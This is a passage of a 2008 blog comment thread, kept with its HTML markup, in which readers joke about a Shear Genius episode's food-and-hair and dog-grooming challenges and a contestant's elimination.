Oh gosh, but you made me laugh.  I was out being social last night and not able to watch either PR or most of SG, but of what I saw of the cuttery crew, you distilled the two odd challenges down to their essence.  Boy, I needed the lunacy you deliver so dependably on this plodding workday.<BR><BR>What would ever possess a Wigstand to agree to have food products glopped onto their hair - yukeroo.  I think I recollect, from decades past, some sort of mayo conditioner, but... mustard?  A gaffe at the baseball stadium, followed by a beer rinse.<BR><BR>The Riverdance cap really cracked me up.<BR><BR>Mille thanks, TLo,<BR><BR>All the best,<BR><BR>NDC
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218139800000#c9137181948660197482' title='comment permalink'>
8/7/08, 4:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9137181948660197482' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3259409388232742524'>
<a name='c3259409388232742524'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Jeffrey Bryan">

</span></div>
Jeffrey Bryan
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3259409388232742524'>
<p>
Your favorite thing about last season was the inventive challenges?  Seriously?  I am *dying* due to a lack of Evangeline... one of my fave reality contestants on any show ever!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218139920000#c3259409388232742524' title='comment permalink'>
8/7/08, 4:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3259409388232742524' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7774035717483744793'>
<a name='c7774035717483744793'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="brilliant">

</span></div>
brilliant
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7774035717483744793'>
<p>
This post was sheer genius boys!  I tried so hard to suppress laughs here at work that my stomach is killing me.<BR><BR>I agree with hutchlover. Glad to see Nekisa and her unending string of excuses go.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218141480000#c7774035717483744793' title='comment permalink'>
8/7/08, 4:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7774035717483744793' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2703462497969441394'>
<a name='c2703462497969441394'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2703462497969441394'>
<p>
Kelli's wigstand looked like any woman from a certain religious denomination here in my area (minus the makeup).  If any of them watched the show, they would have cried out, "I want that hair!"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218141540000#c2703462497969441394' title='comment permalink'>
8/7/08, 4:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2703462497969441394' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8866093111217752438'>
<a name='c8866093111217752438'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="C&amp;#39;est moi, c&amp;#39;est moi Lola">

</span></div>
C&#39;est moi, c&#39;est moi Lola
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8866093111217752438'>
<p>
"And honey, lighten up a little. Sure, Charlie's doing everything he can to push every button he sees, but you don't have to treat every challenge like you're Patton invading Sicily."<BR><BR>Precisely why I haven't really warmed up to Dee as a contestant.<BR><BR>All I have to say is that this is further proof that the wigstands are drugged. Anybody coming at me with flour, honey, corn syrup or avacado is going to get a scissors where the sun don't shine. And don't even get me started on the hair testicles....<BR><BR>Now I just fear for Paulo and Nicole. I think Ladybird will squeak by to the final three, but the two of them really have to start pulling stuff out of a magic hat. <BR><BR>It was nice, however, to see Rene's nipples make another appearance....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218142140000#c8866093111217752438' title='comment permalink'>
8/7/08, 4:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8866093111217752438' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8715534642018139623'>
<a name='c8715534642018139623'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="lynette">

</span></div>
lynette
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8715534642018139623'>
<p>
Well, she went out as only Nekisa would!  Blamed the lil&#39; $#%^@ing dog.  <BR><BR>We&#39;re down to five and I STILL can&#39;t think of who will be our final three.  I am hoping that Paulo &amp; LadyBird make it, only because I adore them both and want to see them all the way through.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218143040000#c8715534642018139623' title='comment permalink'>
8/7/08, 5:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8715534642018139623' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7860832616968968089'>
<a name='c7860832616968968089'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/01851297819829806798" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Bill">

</a></span></div>
<a href="//www.blogger.com/profile/01851297819829806798" rel="nofollow">Bill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7860832616968968089'>
<p>
I assumed that Nicole was styling her wigstand to look like <A HREF="http://www.fortunecity.com/millenium/kibble/67/molly.jpg" REL="nofollow">Kathy Bates as Molly Brown</A> in <I>Titanic</I>.  When she added the squid, I thought, "You idiot, Molly Brown got off in a lifeboat and survived Titanic."  Luckily, Nicole realized the very same thing and took the squid out.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218144000000#c7860832616968968089' title='comment permalink'>
8/7/08, 5:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7860832616968968089' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8478558893038736037'>
<a name='c8478558893038736037'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Roo">

</span></div>
Roo
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8478558893038736037'>
<p>
<I> c'est moi, c'est moi lola said...<BR>All I have to say is that this is further proof that the wigstands are drugged. Anybody coming at me with flour, honey, corn syrup or avacado is going to get a scissors where the sun don't shine. And don't even get me started on the hair testicles....</I><BR><BR>I couldn't agree more!  <BR><BR>Boys, you had me laughing out loud with your recap.  Thank you!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218144300000#c8478558893038736037' title='comment permalink'>
8/7/08, 5:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8478558893038736037' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8301624329278467246'>
<a name='c8301624329278467246'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/02570664224155405265" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Skeptical Cat">

</a></span></div>
<a href="//www.blogger.com/profile/02570664224155405265" rel="nofollow">Skeptical Cat</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8301624329278467246'>
<p>
Nicole's client had some <I>fierce</I> shoes on during the hairshow.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218144840000#c8301624329278467246' title='comment permalink'>
8/7/08, 5:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8301624329278467246' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8472989106314285968'>
<a name='c8472989106314285968'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="kjt">

</span></div>
kjt
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8472989106314285968'>
<p>
I realize that Nekisa had to go, but I liked her-- i really did. She seems like the most genuine, real one on the show. She had enough class to hold hands w/ charlie at the end-- I wouldn't have-especially with how mean he had been to her. I would have also neglected to hug him at the end. I noticed that Nicole didn't move a muscle to hug Nekisa. At least Paulo and Lady Bird are still there-- otherwise I would stop watching, everybody else is really mean, and they don't need my attention.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218145440000#c8472989106314285968' title='comment permalink'>
8/7/08, 5:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8472989106314285968' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2991162884865747730'>
<a name='c2991162884865747730'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2991162884865747730'>
<p>
Was it just me, or did the producers in their infinite "creativity", re-workthe PR "dog as an accessory challenge"??<BR><BR>I almost didn't get to the elimination challenge after watching the Iron Chef short cut.<BR>I was too busy gulping down Zantac with a chaser of Pepto Bismol. The squid did it for me!  BURP!<BR>----StkrShock
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218145860000#c2991162884865747730' title='comment permalink'>
8/7/08, 5:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2991162884865747730' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2155037299735164777'>
<a name='c2155037299735164777'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/17180630708628939960" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Suzanne">

</a></span></div>
<a href="//www.blogger.com/profile/17180630708628939960" rel="nofollow">Suzanne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2155037299735164777'>
<p>
OMG <BR>This was one of the funniest SG posts ever!!!!<BR>Did anyone see the look on Lady Bird's face after Jacklyn Smith chastised them for their crappy work last week??<BR>Nekisa didn't do one decent 'do since the beginning ...its about friggin time.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218146040000#c2155037299735164777' title='comment permalink'>
8/7/08, 5:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2155037299735164777' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1328116314904486068'>
<a name='c1328116314904486068'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Cheri">

</span></div>
Cheri
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1328116314904486068'>
<p>
I couldn't agree more about the disappointment in the challenges.  <BR><BR>Where are the actual hair show challenges?  The amazing things they came up with in their first season?  Shoot, if you can't come up with enough, just do all of the original ones over.  Admit this is what we test you on, be prepared.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218147240000#c1328116314904486068' title='comment permalink'>
8/7/08, 6:14&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1328116314904486068' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5455485666582048704'>
<a name='c5455485666582048704'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="another laura">

</span></div>
another laura
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5455485666582048704'>
<p>
Raw seafood?  Really, Shear Genius?  gawd almighty<BR><BR>It was time for Nekisa to go.  And yeah, real class, blaming the poor doggie for her getting the heave-ho.  hohoho
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218147960000#c5455485666582048704' title='comment permalink'>
8/7/08, 6:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5455485666582048704' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5473668392816895658'>
<a name='c5473668392816895658'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/07614383938811243085" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="LittleKarnak">

</a></span></div>
<a href="//www.blogger.com/profile/07614383938811243085" rel="nofollow">LittleKarnak</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5473668392816895658'>
<p>
I did love Jaclyn totally crushing Lady Bird with her disappointment, he looked like someone shot his dog. And speaking of dogs, I thought the whole point of a good haircut was to avoid looking like a dog?? Or maybe I missed the point of the challenge as I kept dozing off out of sheer boredom. Surely they can come up with some more creative yet real world challenges?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218149820000#c5473668392816895658' title='comment permalink'>
8/7/08, 6:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5473668392816895658' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3393276244955807802'>
<a name='c3393276244955807802'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/08602883597772387316" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="kath">

</a></span></div>
<a href="//www.blogger.com/profile/08602883597772387316" rel="nofollow">kath</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3393276244955807802'>
<p>
What was up with Jacklyn's hair last night? It looked awful during the elimination.<BR>I Am Loving Ladybird!  He is the best thing about the show this season.<BR>Also feel good about Nekisa leaving.  It was time for her to go.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218149880000#c3393276244955807802' title='comment permalink'>
8/7/08, 6:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3393276244955807802' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1856634413404258066'>
<a name='c1856634413404258066'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/06787134366687462921" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Rainwood">

</a></span></div>
<a href="//www.blogger.com/profile/06787134366687462921" rel="nofollow">Rainwood</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1856634413404258066'>
<p>
I was befuddled by the short cut challenge.  I thought the point of using food products is usually to condition the hair, not just goop it in there until it starts to go rancid.  Paulo's winning wigstand resembled a feeble attempt at Mrs. Lovett and her grisly meat pies.  <BR><BR>But it's hard to argue with the loser of the elimination challenge.  Nekisa really was overdue to get snipped.  Dee deserved the win, but I was kind of hoping for Lady Bird because he wanted it so much and he really is the most delightful thing on the show.  My guess is that he makes the final 3 along with Charlie and Nicole.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218150900000#c1856634413404258066' title='comment permalink'>
8/7/08, 7:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1856634413404258066' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9171758334794914308'>
<a name='c9171758334794914308'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/05194803540301881478" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Joanie">

</a></span></div>
<a href="//www.blogger.com/profile/05194803540301881478" rel="nofollow">Joanie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9171758334794914308'>
<p>
"Nekisa, I'm weary. Please get out." Indeed.<BR><BR>I'm so happy Paulo won the shortcut challenge, but what the fuck was up with that challenge anyway? While some natural products used are actually practical, the rest were there merely to gross everyone out and that's just stupidity on the part of the producers. Sorry, Bravo. You must be held accountable for such crap.<BR><BR>As for the elimination challenge, whatever. <BR><BR>The real highlight: the drama mamas and divas were worth their weight in gold last night.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218151200000#c9171758334794914308' title='comment permalink'>
8/7/08, 7:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9171758334794914308' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2096324153499192618'>
<a name='c2096324153499192618'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2096324153499192618'>
<p>
Any idea why Paulo gave Daniel the last pick in the dog challenge?  I thought they were buddies.<BR><BR>And yes, Nekisa, that vain bitch, was hilarious to the end with her diss of Waffles.  And the judges actually said that Nekisa should have ironed waffle prints into the hair.  WTF?!?  Imagine if she had done this, what they would have said.  Though I was quite glad to see her out, because, frankly, she sucks ass.  <BR><BR>I was afraid that Nekisa was going to be the Wendy Pepper of this season of SG: vapid, bitchy, and relatively talentless but somehow in the top 3.  Thank god I can put that worry to rest.<BR><BR>Any picks for the Final 3?  I say Charlie, Dee, and Daniel.  I can't see Paulo and Nicole hanging in there.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218151260000#c2096324153499192618' title='comment permalink'>
8/7/08, 7:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2096324153499192618' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6757341561944995734'>
<a name='c6757341561944995734'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/03924416825035276697" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Bailey">

</a></span></div>
<a href="//www.blogger.com/profile/03924416825035276697" rel="nofollow">Bailey</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6757341561944995734'>
<p>
This was your best Shear Genius post ever! And I must say, I have really warmed up to this season, despite the crappy challenges. I will miss Nekisa - I agree, she was the most real, and I thought she was fun and sassy and hot and handled losing every week with aplomb. I also laughed for about 5 minutes after she blamed Waffles for getting her kicked off! Oh Nekisa.<BR><BR>I'm hoping for a Daniel, Nicole, and Paulo top 3, but I know they're not likely to kick Charlie and Dee off before then. Sigh.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218151500000#c6757341561944995734' title='comment permalink'>
8/7/08, 7:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6757341561944995734' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4950254530257486770'>
<a name='c4950254530257486770'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4950254530257486770'>
<p>
I really loved this post too. It's the best.  I was a little disappointed about 2 things one: <BR>1.  I loved how Charlie told the judges he didn't care about the challenge.  I think Ken Vo's lips were going to pop.  He seemed wound up to lash into Charlie and then seemed to say to himself "wait a minute this challenge IS utter bullshit and Charlie called me out on in"<BR>2.  The opposite of the Love Triangle: Nicole who hates Jen who hates Charlie etc. etc. That was too delicious!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218152160000#c4950254530257486770' title='comment permalink'>
8/7/08, 7:36&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4950254530257486770' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7009452758207198380'>
<a name='c7009452758207198380'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/06462089582639218645" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Toyouke">

</a></span></div>
<a href="//www.blogger.com/profile/06462089582639218645" rel="nofollow">Toyouke</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7009452758207198380'>
<p>
I did enjoy your recap very much! I would not allow people to come at my hair with nasty foodstuffs. I wonder if they gave them advice on how to wash it out.<BR><BR>And RE: having to style the dogs for the elimination challenge; I already watched that show, it was called "Groomer Has It" and it was on Animal Planet. I'm pretty sure they avoided having the groomers style people, though.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218154080000#c7009452758207198380' title='comment permalink'>
8/7/08, 8:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7009452758207198380' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5098158546420376961'>
<a name='c5098158546420376961'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/01687718497473389899" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="frogboots">

</a></span></div>
<a href="//www.blogger.com/profile/01687718497473389899" rel="nofollow">frogboots</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5098158546420376961'>
<p>
i AGREE! last season's challenges were brilliant. this year? not.so.much.  giving dogs and owners matching haircuts? isn't that a little...matchy-matchy? and not much of a real challenge for hairdressers? bring back one of last season's and make it a repeat challenge (a la the "restaurant wars" of Top Chef) - maybe the historical hairdos? <BR><BR>and Daniel? Could he be any more of a doll? I want that boy to cut my hair, and I won't say that of just anyone (okay, actually, last year I said it of Tabatha and Dr Boogie).<BR><BR>I have faithfully used the LIPS OF VO as a kind of evil incantation when I see something mildly wrong with the world. ("I will set THE LIPS OF VO on you!")
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218156300000#c5098158546420376961' title='comment permalink'>
8/7/08, 8:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5098158546420376961' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8998867722834566785'>
<a name='c8998867722834566785'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8998867722834566785'>
<p>
Loved the riverdace screenshot!  too, too, funny.<BR><BR>Glad you mentioned the lack of, of, of..... something this year.  Is it talent?  Is it the challenges?  It is all to yawn. There wasn't a winner last week 'cuz they all were crap.  This week, only one was worth half a smile, so she won.  Really. They all look strange and seldom improve the looks of the poor wigstands.  <BR><BR>You couldn't pay me enough to let them touch my hair this season!<BR><BR>-TLo Addict=
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218157980000#c8998867722834566785' title='comment permalink'>
8/7/08, 9:13&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8998867722834566785' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4920675946112169061'>
<a name='c4920675946112169061'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4920675946112169061'>
<p>
Also, did anyone else catch the irony of the comment from the guest judge...something like, "oh, that corn syrup will be tough to wash out of your hair."  <BR>ah, no shit.  So why did you put all of that crap out for them to use.  so very odd.  And who would be stupid enough to put something STINKY (squid, peanut butter, etc) into someone's hair.  Why do most hairproducts use pretty smells?  Cuz no one wants to smell like dead sea animals.<BR><BR>Also, one last point.  Did anyone else notice the look of "Who the f**K is that???" when the guest judge was introduced in the short-cut challenge.  THe poor camera crew couldn't find one face to focus on to show a glimmer of recognition!<BR><BR>-TLo Addict-
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218158460000#c4920675946112169061' title='comment permalink'>
8/7/08, 9:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4920675946112169061' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1827157716812920909'>
<a name='c1827157716812920909'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/00165155867167277588" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Lilithcat">

</a></span></div>
<a href="//www.blogger.com/profile/00165155867167277588" rel="nofollow">Lilithcat</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1827157716812920909'>
<p>
Oh, people, Nekisa was not blaming the dog.  She was <I>joking</I>.  Jeez, some folks must have been in the john when they were passing out senses of humor.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
